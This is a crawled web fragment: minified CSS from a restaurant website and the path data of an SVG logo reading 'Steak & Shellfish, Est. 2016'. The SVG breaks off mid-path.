(min-width:1600px){.container{min-width:1550px}}@media only screen and (max-width:1360px){.navbar-nav>li>a{padding:0 3px;margin:38px 10px 3px 10px}}@media only screen and (max-width:1200px){.top_right_nav{position:absolute;text-align:center}}.opentableid{display:none}.headbox_wrap{padding:15px}.headbox_wrap iframe{width:100%;height:60vw}.youtube_wrap{padding:0 15px 15px 15px}.youtube_wrap iframe{width:100%;height:60vw}.about_mid{background:#fff;padding:10vh 0}.mid_box{padding:10vh 5vw;background:#f4f5f5}.mid_box a{font-style:italic;color:#101010;border-bottom:1px solid #101010;display:inline-block}.mid_box a:hover{color:#263447;text-decoration:none;font-style:italic;border-bottom:1px solid #263447}.mid_image{width:100%}@media only screen and (min-width:768px){.mid_box{position:relative;z-index:1}}@media only screen and (max-width:1100px){.navbar-nav{display:none}.mobile_nav{display:block}.masthead{height:60vh!important}.masthead-page{background-position:center center;height:40vh!important}.masthead .masthead_msg h1{font-size:50px;line-height:54px;padding:0vh 0 10px 0}.content_block_two_column{padding:5vh 4vw}.logo_wrap{text-align:center;display:block}.logo_wrap .navbar-brand-new{padding:10px}.top_nav{display:none}.side_menu{display:block;position:fixed;z-index:30000;left:20px;top:35px;color:#fff}.navbar-brand-new{margin-top:10px;margin-bottom:10px}.navbar-brand-new img{width:200px}.top_right_nav{position:absolute;text-align:center}.top_right_nav .seperator,.top_right_nav .social_top{display:none}}@media only screen and (max-width:992px){.custom-dropdown select{max-width:160px}}@media only screen and (max-width:768px){.scroll_arrow{display:none}.footer .logo_footer{text-align:left}.footer .logo_footer img{display:inline-block;margin:15px 0}.logo_wrap{text-align:center;display:block}.logo_wrap .navbar-brand-new{padding:10px}.top_nav{display:none}.side_menu{display:block;position:fixed;z-index:30000;left:20px;top:25px;color:#fff}.navbar-brand-new{margin-top:10px;margin-bottom:10px}.navbar-brand-new img{width:200px}.top_right_nav{position:absolute;text-align:center}.top_right_nav .seperator,.top_right_nav .social_top{display:none}.book_venue_wrap{display:none}.home .book_venue_mobile{display:block;position:fixed;bottom:0;background:#101010;color:#fff;width:100%;height:60px;left:0;padding-top:15px;text-align:center;font-family:sofia-pro,sans-serif!important;cursor:pointer}.book_dropdown{width:100%;text-align:right;background:#101010}.dropdown_first{color:#fff}.custom-dropdown select{background:#101010}.masthead{height:50vh!important}.masthead .masthead_rest{text-align:center;padding:15vw}.masthead-page{min-height:50vh!important}.home_block_contenttype p{padding-right:0vw}.red_btn_mobile{display:block;background:#be1e2d;color:#fff;text-align:center;text-transform:uppercase;font-weight:500;padding:15px;font-size:18px}.red_btn_mobile:hover,.red_btn_mobile:focus{color:#fff;text-decoration:none}.home_block h3{font-size:24px}#content,#content2{padding-top:5vh;padding-bottom:5vh;font-size:18px;line-height:22px}h1,.h1{font-size:24px}.home_block .home_block_content{text-align:center;padding:50px 4vw}.home_block .home_block_content .red_btn,.home_block .home_block_content .clear_btn{display:none}.home_block_double{height:50vh;max-height:1000px}.home_block_contenttype{min-height:50vh;height:inherit;max-height:1000px}.home_block_single{height:50vh;max-height:400px}.home_body_slide{display:none}.content_block_two_column{text-align:center}.tools-dropdown label{display:block;text-align:left;margin-top:25px}.tools-dropdown .nice-select{display:block;float:none;min-width:200px;font-size:18px}.tools-dropdown button{width:100%;background:#be1e2d;margin-top:10px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/beef_lobster-1.svg
body_size: 7101
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="338px" height="320.7px" viewBox="0 0 338 320.7" style="enable-background:new 0 0 338 320.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#EE3D24;}
	.st2{fill:none;stroke:#000000;stroke-width:4.0994;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st3{fill:none;stroke:#FFFFFF;stroke-width:4.0994;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M161.2,84.2l-12.7-10.4l0-3.4c0,0,8.9-4.7,13.2-4.7c4.3,0,17.9-0.7,19.5,1.1c1.6,1.8,4,3.8,4,3.8s1.6,1.9,0,3
			s-14.8,11.8-14.8,11.8s-3.1-3.8-6.7-2.5C160,84,161.2,84.2,161.2,84.2z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M214.8,225.1c-3.4,0-6.9-1-9.8-3.1c-2.8,2-6.2,3-9.7,3c0,0,0,0-0.1,0c-3.5,0-6.9-1.1-9.7-3.1
				c-5.8,4.1-13.7,4-19.5-0.1c-5.8,4.1-13.7,4-19.5-0.1c-5.8,4.1-13.7,4-19.5-0.1c-6.6,4.6-15.8,3.9-21.7-2l4.6-4.5
				c4.1,4.1,10.8,4.2,14.9,0.1l2.3-2.3l2.3,2.3c4.1,4.1,10.8,4.2,14.9,0.1l2.3-2.3l2.3,2.3c4.1,4.1,10.8,4.2,14.9,0.1l2.3-2.3
				l2.3,2.3c4.1,4.1,10.8,4.2,14.9,0.1l2.3-2.3l2.3,2.3c2,2,4.6,3.1,7.5,3.1c0,0,0,0,0,0c2.8,0,5.4-1.1,7.4-3.1l2.3-2.3l2.3,2.3
				c2,2,4.6,3.1,7.5,3.1c0,0,0,0,0,0c2.8,0,5.4-1.1,7.4-3.1l4.5,4.6C223.4,223.5,219.1,225.1,214.8,225.1z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M47.9,152.4c1-0.6,2-1.4,2.9-2.2c6.5-6.4,3.9-11.9-1.6-11.9c-2.7,0-5.6,1.6-7.8,3.2c1.1-2,1.7-3.3,1.7-3.3
				l-6.9,0c0,0-7.7,14.5-11.1,20.6c-19,2.2-22.5,17.8-13.3,17.8c4.2,0,8.3-1.1,12.9-6.2c0.4,3.2,2.5,6.2,8.8,6.2
				c5,0,11.5-2,16.4-9.3C54.6,160.4,53.4,153.6,47.9,152.4 M12.5,172.3c-3.5,0,0.7-8.3,10.7-10.1C18.4,170,14.9,172.3,12.5,172.3
				 M43.8,163.6c-3.4,5-7.9,7.7-11.1,7.6c-3,0-5.4-2.7-3.7-6.6c0.4-0.6,0.7-1.2,1.1-1.9c0.4-0.6,1.1-1.9,2-3.5
				c0.8-0.6,4.3-3.1,8.6-3.8C46,154.5,47.2,158.6,43.8,163.6 M44,148.9c-3.1,2.2-6.7,3.2-8.4,3.6c0.9-1.8,1.9-3.6,2.8-5.3
				c1.3-1.5,4.8-4.9,7.9-4.9C50.1,142.3,48.1,145.9,44,148.9"/>
		</g>
		<g>
			<path class="st1" d="M109.3,156.2c7.9-4.7,14.1-6.4,14.1-10.9c0-3.4-3.6-5.2-6-5.2c-4.9,0-7.2,3.1-10.3,8.6
				c-1.7,3.2-5,9.4-8,15.1c-0.3,0.4-0.7,0.7-1,1l-3.7,0c0,0-0.6,1.1-1.5,2.8l2.1,0c-3.4,2.8-6.7,4.6-9.6,4.6c-3.4,0-4.7-2-4-5.1
				c0.5,0.5,1.2,0.9,2.1,1.2c3.4,1.1,7.3-0.8,10.6-4.9c5.6-7,2.1-12.4-3.5-12.4c-3.4,0-8.8,3-13.2,9.9c-1.2,1.9-2,3.7-2.5,5.4
				c-3.9,3.6-7.7,5.8-11,5.8c-3.4,0-4.7-2-4-5.1c0.5,0.5,1.2,0.9,2.1,1.2c3.4,1.1,7.3-0.8,10.6-4.9c5.6-7,2.1-12.4-3.5-12.4
				c-3.4,0-8.8,3-13.2,9.9c-5.4,8.5-3.5,15.9,6.1,16c4.3,0,8.6-2.4,12.6-5.8c0.6,3.5,3.6,5.9,8.9,5.9c3.8,0,7.7-1.9,11.3-4.7
				c-1.3,2.5-2.2,4.2-2.2,4.2c-7.9,4.7-14.4,6.4-14.4,10.9c0,3.4,3.6,5.2,6,5.2c5,0,7-3.1,10.3-8.6c0.4-0.7,4.8-8.8,8.7-16.1l6,0
				c0.9-1.8,1.5-2.9,1.5-2.9l-6,0C107.2,160.1,109.3,156.2,109.3,156.2 M112.6,149.4c2-3.8,3.1-6.6,4.7-6.6c0.8,0,1.5,0.4,1.5,1.7
				c0,1.8-3,4.2-7.6,7.5L112.6,149.4z M61.5,163c2.6-4.2,6.2-7.6,8.3-7.6c2,0-0.1,4.6-2.6,6.7c-1.8,1.5-4,3-5.9,1.5
				C61.3,163.4,61.4,163.2,61.5,163 M91.3,155.5c2,0-0.1,4.6-2.6,6.7c-1.8,1.5-4,3-5.9,1.5c0.1-0.2,0.2-0.4,0.3-0.5
				C85.6,158.9,89.3,155.5,91.3,155.5 M88.9,183.3c-2,3.8-3.1,6.6-4.7,6.6c-0.8,0-1.5-0.4-1.5-1.7c0-1.8,3-4.2,7.6-7.5L88.9,183.3z"
				/>
		</g>
		<g>
			<path class="st1" d="M157.2,158c-3.6,2.1-12.6-2.5-15.9,0.7c-1.5,1.5-2.6,5.3-1.8,4.5c1.4-1.3,3.9-0.7,6.6,0
				c-1.7,4.4-6.9,8.1-12.5,8.1c-3.6,0-5.7-2.8-4-6.5c2.4-5.3,7.9-7.5,11.6-7.5c1.4,0,0.7-3-0.3-3c-0.3,0-0.6,0-0.9,0
				c-2.1-1-2.2-4.5-0.4-7.3c2.2-3.4,6-5.1,8.4-5.1c2.8,0-0.2,6.2-5,9.4c0.7,1.6,3.2,1.8,4.1,1.3c8.1-5.4,7.4-13.8-1.4-13.9
				c-1.9,0-7.2,0.8-10.7,5.6c-3,4.1-2.5,8.3,0.2,10.5c-3.9,0.8-8.7,2.7-12.4,7.7c-4.9,6.6-1.1,14.6,8.5,14.6c8.1,0,17-6.9,17.6-13.4
				c1.6,0.2,3.1,0.3,4.4-0.3C157.5,161.5,158.1,157.5,157.2,158"/>
		</g>
		<g>
			<path class="st1" d="M180.1,164.9c0.3-0.5,0.6-1,0.9-1.5c1.1-2,3.6-6.5,5.9-11c2.5-0.3,5.1-1.1,7.1-2.5
				c5.7-4.2,7.6-14.4-0.3-14.4c-5,0-7.9,5.6-9.3,8.2c0,0-1,1.9-2.4,4.6c-2.3-0.6-4.4-2-6.1-4.2c0,0-3.5,2.5-1.1,5.1
				c1.2,1.3,3.1,2.2,5.3,2.8c-2.2,4.2-4.6,8.6-5.4,9.9c-0.3,0.5-0.5,1-0.8,1.4c-19.2-3.5-20.5,14-11.2,14c4.6,0,9.2-1.4,14.3-7.8
				c6.9,3.4,10.9,8,16.6,8c7.1,0,8.3-7.7,8.3-7.7C196.5,172.7,188,168,180.1,164.9 M191.5,143.6c0.7-1.4,1.6-3.2,2.9-3.2
				c1.5,0,1.5,3.2-1.7,6.1c-0.9,0.8-2.1,1.4-3.6,1.8C190,146.5,190.8,144.9,191.5,143.6 M163.4,172.9c-3.5,0-2.1-7.3,7.4-5.5
				C167.4,171.6,165.3,172.9,163.4,172.9"/>
		</g>
		<g>
			<path class="st1" d="M246.8,151.7c-2.7,0-5.4,1.8-7.7,4.1l9-16.6l-6.2,0l-10.3,19.1c-2.3,2-5.2,3.9-7.3,3.5
				c0.6-1.5,0.8-2.8,1-3.9c0.4-2.7-0.1-6-2.2-6c-1,0-2.1,0.6-3,1.5c-0.1-0.9-0.3-1.8-1-1.8c-3.5,0-8.9,2.5-14,11.2
				c-5.2,8.6-2.4,14.7,2.9,14.7c4.3,0,8.9-3,13.2-9.4c0.5-0.7,0.9-1.4,1.3-2.1c1.8,0.3,3.9-0.4,5.9-1.6l-7.1,13.2l6.2,0l2.1-3.9
				c0.3,2.1,1.7,3.9,4.6,3.9c3.5,0,9.5-2.7,13.6-9C254.8,157.7,252.1,151.7,246.8,151.7 M210.8,171.3c-2,0-1.6-3.4,0.9-7.6
				c1.9-3.2,4.5-5.9,6.5-7c-0.8,2.1-0.8,4.5,0.5,6.6C216.7,166.9,213.5,171.3,210.8,171.3 M243,163.8c-2.6,4.2-6.2,7.6-8.2,7.6
				c-2,0-1.6-3.4,0.9-7.6c2.5-4.2,6.2-7.6,8.2-7.6C245.9,156.1,245.5,159.6,243,163.8"/>
		</g>
		<g>
			<path class="st1" d="M319,167.7c-1,0.9-1.9,1.7-2.2,1.4c-0.3-0.3,0.7-2.5,1.3-3.5c1.7-3.2,2-3.3,2.9-5.2c2.6-5-1.2-3-4.2-4.7
				c-0.2-0.1-0.4-0.3-0.6-0.5c0-0.2,0-0.3-0.1-0.4c2.3-2.5,4-5,2-6.3c-1.9-1.3-5.3-1.8-7.6,1c-2.8,3.5,0,6.8,2.1,8
				c-6.8,8.8-14,15.8-19.9,15.8c-3.4,0-4.7-2-4-5.1c0.5,0.5,1.2,0.9,2.1,1.2c3.4,1.1,7.3-0.8,10.6-4.9c5.6-7,2.1-12.4-3.5-12.4
				c-3.2,0-8,2.6-12.1,8.4c-3.9,3.3-8,6.6-8.8,7.2c-1,0.9-2,1.7-2.3,1.4c-0.3-0.3,0.8-2.5,1.3-3.5c0.7-1.2,3-5.6,5.6-10.4l4.6,0
				c0.7-1.2,1.1-2,1.1-2l-4.6,0c3.6-6.8,5.1-9.3,5.1-9.3l-6.2,0c0,0-1.2,2.1-5.1,9.3l-4.5,0c0,0-0.4,0.7-1.1,1.9l4.5,0
				c-0.9,1.7-1.9,3.5-2.8,5.1c-3.4,3.1-6.4,5-9,6.2c0.2-0.9,0.5-1.8,0.6-2.8c0.6-2.9,1.6-7.8,1.6-7.8s7.2-6.1,0.4-5.7
				c-6.8,0.4-7.2,8.1-8.4,14.2c-0.4,1.8-0.7,3.2-1.1,4.4c-5,1.3-9.6,2.2-10.1,4.9c-0.6,3.4,2.8,4.2,5.2,4.2c4,0,8-1.3,10.6-8.1
				c2.2-1.1,4.9-2.7,7.5-4.7c-1.9,3.5-3.3,6.1-3.7,6.9c-2.2,4.1-1.1,5.9,1.5,5.9c1.6,0,3.7-0.9,7.2-4.1c1.2-1.1,4.1-3.7,7.2-6.5
				c-1.8,6.1,1,10.7,8.5,10.7c8.9,0,18-10.2,23.9-19.1c0.3,0.6,0.3,1.4-0.6,2.9c-1.9,3.2-4.1,7.4-5.7,10.4c-2.2,4.1-1.1,5.9,1.5,5.9
				c1.6,0,3.8-0.9,7.2-4.1c3.6-3.3,7.2-5.2,7.1-2c0,1.1-0.7,2.6-2.2,4.1c1-0.3,2-0.5,2.9-0.7c0.8-1.7,1.1-3.5,1.1-5
				C326.1,166.3,322.1,165,319,167.7 M253.8,174.1c-1,1.3-2.9,1.6-2.7,0.2c0.2-0.8,1.9-1.4,4.1-2.1
				C254.7,172.9,254.2,173.4,253.8,174.1 M298.7,156.3c2,0-0.1,4.6-2.6,6.7c-1.8,1.5-4,3-5.9,1.5c0.1-0.2,0.2-0.4,0.3-0.5
				C293,159.7,296.7,156.3,298.7,156.3"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M128.7,208.7c-1.3,0-2.5-0.3-3.4-0.9c-0.9-0.6-1.5-1.4-1.9-2.4l2.3-1.3c0.5,1.4,1.6,2.1,3.1,2.1
				c0.7,0,1.3-0.1,1.6-0.4c0.3-0.3,0.5-0.6,0.5-1c0-0.5-0.2-0.8-0.6-1.1c-0.4-0.3-1.2-0.6-2.3-0.9c-0.6-0.2-1.1-0.4-1.5-0.5
				c-0.4-0.2-0.8-0.4-1.2-0.7c-0.4-0.3-0.7-0.7-0.9-1.1c-0.2-0.5-0.3-1-0.3-1.6c0-1.2,0.4-2.2,1.3-2.9c0.9-0.7,1.9-1.1,3.1-1.1
				c1.1,0,2,0.3,2.9,0.8c0.8,0.5,1.5,1.3,1.9,2.2l-2.2,1.3c-0.5-1.2-1.4-1.7-2.6-1.7c-0.6,0-1,0.1-1.3,0.4c-0.3,0.2-0.5,0.6-0.5,1
				c0,0.4,0.2,0.8,0.5,1c0.4,0.3,1,0.6,2,0.9c0.4,0.1,0.7,0.2,0.9,0.3c0.2,0.1,0.5,0.2,0.9,0.3c0.4,0.1,0.6,0.3,0.8,0.4
				c0.2,0.1,0.4,0.3,0.7,0.5c0.3,0.2,0.5,0.4,0.6,0.7c0.1,0.2,0.2,0.5,0.3,0.8c0.1,0.3,0.1,0.7,0.1,1.1c0,1.2-0.5,2.2-1.4,3
				C131.4,208.3,130.2,208.7,128.7,208.7z"/>
		</g>
		<g>
			<path class="st0" d="M146,195l0,2.5l-3.6,0l0,10.9l-2.7,0l0-10.9l-3.6,0l0-2.5L146,195z"/>
		</g>
		<g>
			<path class="st0" d="M152.2,206l5.7,0l0,2.5l-8.3,0l0.1-13.5l8.2,0l0,2.5l-5.6,0l0,2.9l5.1,0l0,2.5l-5.1,0L152.2,206z"/>
		</g>
		<g>
			<path class="st0" d="M170.9,208.6l-0.8-2.4l-5.5,0l-0.8,2.4l-2.9,0l4.8-13.5l3.3,0l4.7,13.5L170.9,208.6z M165.4,203.6l3.8,0
				l-1.9-5.5L165.4,203.6z"/>
		</g>
		<g>
			<path class="st0" d="M187.6,208.6l-3.1,0l-4.8-6.3l0,6.3l-2.7,0l0.1-13.5l2.7,0l0,5.9l4.6-5.9l3.1,0l-5,6.5L187.6,208.6z"/>
		</g>
		<g>
			<path class="st0" d="M209.2,208l-2.1,1.2l-1.2-1.3c-1,0.8-2.3,1.1-3.6,1.1c-1.4,0-2.5-0.4-3.4-1.1c-0.9-0.7-1.3-1.7-1.3-2.9
				c0-0.8,0.2-1.5,0.6-2.2c0.4-0.7,0.9-1.2,1.7-1.6c-0.4-0.7-0.6-1.4-0.6-2.3c0-1.1,0.4-2.1,1.2-2.8c0.8-0.7,1.8-1.1,3-1.1
				c1,0,1.8,0.3,2.6,0.8c0.8,0.5,1.3,1.2,1.7,2.2l-2.3,1.3c-0.4-1.1-1-1.6-2-1.6c-0.5,0-0.8,0.1-1.1,0.4c-0.3,0.3-0.5,0.6-0.5,1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.3,0.5,0.6,0.8,1.1l2.9,3.2c0.3-0.6,0.5-1.3,0.7-2.2l2.2,1.3c-0.2,1-0.6,2-1.2,2.8L209.2,208z
				 M202.4,206.5c0.7,0,1.3-0.2,1.8-0.5l-2.9-3.2c0,0,0,0,0-0.1c-0.7,0.4-1.1,1.1-1.1,1.9c0,0.6,0.2,1,0.6,1.3
				C201.2,206.4,201.7,206.5,202.4,206.5z"/>
		</g>
		<g>
			<path class="st0" d="M117.7,245.7c-1.3,0-2.5-0.3-3.4-0.9c-0.9-0.6-1.5-1.4-1.9-2.4l2.3-1.3c0.5,1.4,1.6,2.1,3.1,2.1
				c0.7,0,1.3-0.1,1.6-0.4c0.3-0.3,0.5-0.6,0.5-1c0-0.5-0.2-0.8-0.6-1.1c-0.4-0.3-1.2-0.6-2.3-0.9c-0.6-0.2-1.1-0.4-1.5-0.5
				c-0.4-0.2-0.8-0.4-1.2-0.7s-0.7-0.7-0.9-1.1c-0.2-0.5-0.3-1-0.3-1.6c0-1.2,0.4-2.2,1.3-2.9c0.9-0.7,1.9-1.1,3.1-1.1
				c1.1,0,2,0.3,2.9,0.8c0.8,0.5,1.5,1.3,1.9,2.2l-2.2,1.3c-0.5-1.2-1.4-1.7-2.6-1.7c-0.6,0-1,0.1-1.3,0.4c-0.3,0.2-0.5,0.6-0.5,1
				c0,0.4,0.2,0.8,0.5,1c0.4,0.3,1,0.6,2,0.9c0.4,0.1,0.7,0.2,0.9,0.3c0.2,0.1,0.5,0.2,0.9,0.3c0.4,0.1,0.6,0.3,0.8,0.4
				c0.2,0.1,0.4,0.3,0.7,0.5c0.3,0.2,0.5,0.4,0.6,0.7c0.1,0.2,0.2,0.5,0.3,0.8c0.1,0.3,0.1,0.7,0.1,1.1c0,1.2-0.5,2.2-1.4,3
				C120.3,245.4,119.1,245.8,117.7,245.7z"/>
		</g>
		<g>
			<path class="st0" d="M134.1,232.1l2.6,0l-0.1,13.5l-2.6,0l0-5.6l-5,0l0,5.6l-2.7,0l0.1-13.5l2.7,0l0,5.4l5,0L134.1,232.1z"/>
		</g>
		<g>
			<path class="st0" d="M143.9,243l5.7,0l0,2.5l-8.3,0l0.1-13.5l8.2,0l0,2.5l-5.6,0l0,2.9l5.1,0l0,2.5l-5.1,0L143.9,243z"/>
		</g>
		<g>
			<path class="st0" d="M156.2,243.1l5.1,0l0,2.5l-7.8,0l0.1-13.5l2.7,0L156.2,243.1z"/>
		</g>
		<g>
			<path class="st0" d="M167.7,243.1l5.1,0l0,2.5l-7.8,0l0.1-13.5l2.7,0L167.7,243.1z"/>
		</g>
		<g>
			<path class="st0" d="M184.5,234.8l-5.4,0l0,3.2l5.2,0l0,2.5l-5.2,0l0,5.2l-2.7,0l0.1-13.5l8,0L184.5,234.8z"/>
		</g>
		<g>
			<path class="st0" d="M188.6,232.3l2.7,0l-0.1,13.5l-2.7,0L188.6,232.3z"/>
		</g>
		<g>
			<path class="st0" d="M200.2,246.1c-1.3,0-2.5-0.3-3.4-0.9c-0.9-0.6-1.5-1.4-1.9-2.4l2.3-1.3c0.5,1.4,1.6,2.1,3.1,2.1
				c0.7,0,1.3-0.1,1.6-0.4c0.3-0.3,0.5-0.6,0.5-1c0-0.5-0.2-0.8-0.6-1.1c-0.4-0.3-1.2-0.6-2.3-0.9c-0.6-0.2-1.1-0.4-1.5-0.5
				c-0.4-0.2-0.8-0.4-1.2-0.7c-0.4-0.3-0.7-0.7-0.9-1.1c-0.2-0.5-0.3-1-0.3-1.6c0-1.2,0.4-2.2,1.3-2.9c0.9-0.7,1.9-1.1,3.1-1.1
				c1.1,0,2,0.3,2.9,0.8c0.8,0.5,1.5,1.3,1.9,2.2l-2.2,1.3c-0.5-1.2-1.4-1.7-2.6-1.7c-0.6,0-1,0.1-1.3,0.4c-0.3,0.2-0.5,0.6-0.5,1
				c0,0.4,0.2,0.8,0.5,1c0.4,0.3,1,0.6,2,0.9c0.4,0.1,0.7,0.2,0.9,0.3c0.2,0.1,0.5,0.2,0.9,0.3c0.4,0.1,0.6,0.3,0.8,0.4
				c0.2,0.1,0.4,0.3,0.7,0.5c0.3,0.2,0.5,0.4,0.6,0.7c0.1,0.2,0.2,0.5,0.3,0.8c0.1,0.3,0.1,0.7,0.1,1.1c0,1.2-0.5,2.2-1.4,3
				C202.8,245.7,201.6,246.1,200.2,246.1z"/>
		</g>
		<g>
			<path class="st0" d="M216.6,232.4l2.6,0l-0.1,13.5l-2.6,0l0-5.6l-5,0l0,5.6l-2.7,0l0.1-13.5l2.7,0l0,5.4l5,0L216.6,232.4z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M166.8,301.7c-3.3,0-6.6-0.9-9.6-2.6l-99.9-58.2c-5.9-3.4-9.5-9.7-9.4-16.5v-35.6h6.4v35.7
				c0,4.5,2.4,8.7,6.3,11l99.9,58.2c3.9,2.3,8.7,2.3,12.6,0l100.4-57.4c3.9-2.2,6.3-6.4,6.3-10.9v-36.6h6.4v36.6
				c0,6.8-3.7,13.1-9.6,16.4l-100.4,57.4C173.3,300.9,170.1,301.7,166.8,301.7z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M286.7,128.3h-6.4V93.6c0-4.5-2.4-8.7-6.3-11l-99.9-58.2c-3.9-2.3-8.7-2.3-12.6,0L61.1,81.8
				c-3.9,2.2-6.3,6.4-6.3,10.9v35.6h-6.4V92.6c0-6.8,3.7-13.1,9.6-16.4l100.4-57.4c5.9-3.4,13.2-3.3,19,0.1l99.9,58.2
				c5.9,3.4,9.5,9.7,9.4,16.5V128.3z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M83.6,108.4l5.7,0l0,2.5l-8.3,0L81,97.5l8.2,0l0,2.5l-5.6,0l0,2.9l5.1,0l0,2.5l-5.1,0L83.6,108.4z"/>
		</g>
		<g>
			<path class="st0" d="M97.9,111.3c-1.3,0-2.5-0.3-3.4-0.9c-0.9-0.6-1.5-1.4-1.9-2.4l2.3-1.3c0.5,1.4,1.6,2.1,3.1,2.1
				c0.7,0,1.3-0.1,1.6-0.4c0.3-0.3,0.5-0.6,0.5-1c0-0.5-0.2-0.8-0.6-1.1c-0.4-0.3-1.2-0.6-2.3-0.9c-0.6-0.2-1.1-0.4-1.5-0.5
				c-0.4-0.2-0.8-0.4-1.2-0.7c-0.4-0.3-0.7-0.7-0.9-1.1c-0.2-0.5-0.3-1-0.3-1.6c0-1.2,0.4-2.2,1.3-2.9c0.9-0.7,1.9-1.1,3.1-1.1
				c1.1,0,2,0.3,2.9,0.8c0.8,0.5,1.5,1.3,1.9,2.2l-2.2,1.3c-0.5-1.2-1.4-1.7-2.6-1.7c-0.6,0-1,0.1-1.3,0.4c-0.3,0.2-0.5,0.6-0.5,1
				c0,0.4,0.2,0.8,0.5,1c0.4,0.3,1,0.6,2,0.9c0.4,0.1,0.7,0.2,0.9,0.3c0.2,0.1,0.5,0.2,0.9,0.3c0.4,0.1,0.6,0.3,0.8,0.4
				c0.2,0.1,0.4,0.3,0.7,0.5c0.3,0.2,0.5,0.4,0.6,0.7c0.1,0.2,0.2,0.5,0.3,0.8c0.1,0.3,0.1,0.7,0.1,1.1c0,1.2-0.5,2.2-1.4,3
				C100.5,110.9,99.3,111.3,97.9,111.3z"/>
		</g>
		<g>
			<path class="st0" d="M115.1,97.6l0,2.5l-3.6,0l0,10.9l-2.7,0l0-10.9l-3.6,0l0-2.5L115.1,97.6z"/>
		</g>
		<g>
			<path class="st0" d="M119.2,110.9c-0.3,0.3-0.7,0.5-1.2,0.5c-0.4,0-0.8-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2
				c0-0.4,0.2-0.8,0.5-1.2c0.3-0.3,0.7-0.5,1.2-0.5c0.4,0,0.8,0.2,1.2,0.5c0.3,0.3,0.5,0.7,0.5,1.2
				C119.7,110.2,119.5,110.6,119.2,110.9z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M212.6,111.5l0-2l4.6-4.7c1-1.1,1.5-2,1.6-2.7c0-0.5-0.2-1-0.5-1.3c-0.3-0.3-0.7-0.5-1.3-0.5
				c-1,0-1.8,0.5-2.3,1.6l-2.2-1.3c0.4-0.9,1-1.6,1.8-2.1c0.8-0.5,1.7-0.7,2.6-0.7c1.2,0,2.3,0.4,3.1,1.2c0.9,0.8,1.3,1.8,1.3,3.1
				c0,1.4-0.8,2.8-2.2,4.3l-2.7,2.6l5.1,0l0,2.6L212.6,111.5z"/>
		</g>
		<g>
			<path class="st0" d="M230.3,111.8c-1.7,0-3-0.7-3.9-1.9c-1-1.3-1.4-3-1.4-5.1c0-2.1,0.5-3.8,1.5-5.1s2.3-1.9,4-1.9
				c1.7,0,3,0.7,4,1.9c0.9,1.3,1.4,3,1.4,5.1c0,2.1-0.5,3.8-1.4,5.1C233.3,111.2,231.9,111.8,230.3,111.8z M228.2,108.1
				c0.5,0.8,1.1,1.1,2,1.1c0.9,0,1.6-0.4,2.1-1.1c0.5-0.8,0.7-1.8,0.7-3.3c0-1.4-0.2-2.5-0.7-3.3c-0.5-0.8-1.1-1.1-2-1.1
				c-0.9,0-1.6,0.4-2,1.1c-0.5,0.8-0.7,1.9-0.7,3.3C227.5,106.2,227.8,107.3,228.2,108.1z"/>
		</g>
		<g>
			<path class="st0" d="M241.9,98.1l2.3,0l-0.1,13.5l-2.7,0l0-10.7l-2.5,0.7l-0.6-2.3L241.9,98.1z"/>
		</g>
		<g>
			<path class="st0" d="M253.1,102.5c1.4,0,2.5,0.5,3.4,1.4c0.9,0.9,1.3,2,1.3,3.3c0,1.4-0.5,2.5-1.4,3.4c-0.9,0.9-2.1,1.3-3.5,1.3
				c-1.4,0-2.6-0.4-3.5-1.3c-0.9-0.9-1.4-2-1.3-3.4c0-1,0.3-1.9,0.8-2.7l4.2-6.3l3,0L253.1,102.5z M251.4,108.8
				c0.4,0.4,1,0.6,1.6,0.6c0.6,0,1.2-0.2,1.6-0.6c0.4-0.4,0.6-0.9,0.7-1.6c0-0.7-0.2-1.2-0.6-1.6c-0.4-0.4-1-0.6-1.6-0.6
				c-0.6,0-1.2,0.2-1.6,0.6c-0.4,0.4-0.6,0.9-0.6,1.6S250.9,108.4,251.4,108.8z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M171.4,88.1c-1.1,0-2-0.9-2-2c0-0.4-0.2-8.9,4.9-12.8c0.9-0.7,2.2-0.5,2.9,0.4c0.7,0.9,0.5,2.2-0.4,2.9
				c-2.8,2.2-3.3,7.5-3.3,9.4C173.5,87.1,172.6,88.1,171.4,88.1C171.4,88.1,171.4,88.1,171.4,88.1z"/>
		</g>
		<g>
			<path class="st0" d="M162.7,88.1C162.6,88.1,162.6,88.1,162.7,88.1c-1.2,0-2.1-1-2-2.1c0.1-1.9-0.4-7.3-3.2-9.5
				c-0.9-0.7-1.1-2-0.4-2.9c0.7-0.9,2-1.1,2.9-0.4c5.1,3.9,4.8,12.5,4.8,12.9C164.7,87.2,163.8,88.1,162.7,88.1z"/>
		</g>
		<g>
			<path class="st2" d="M167.1,66.8"/>
		</g>
		<g>
			<path class="st0" d="M167.2,129.7c-0.1,0-0.2,0-0.2,0c-1.3,0-5.2-0.1-5.2-0.1c-0.1,0-0.2,0-0.3,0c-5.4-0.9-8.2-6.7-8.3-10.3
				c-0.1-1.8,0.6-4.8,2.2-9.4c0-0.1,0-0.2,0-0.3c-0.1-0.6-0.1-1.3,0.1-2c0.3-0.7,0.7-1.1,1-1.4c-0.1-0.4-0.2-1,0-1.7
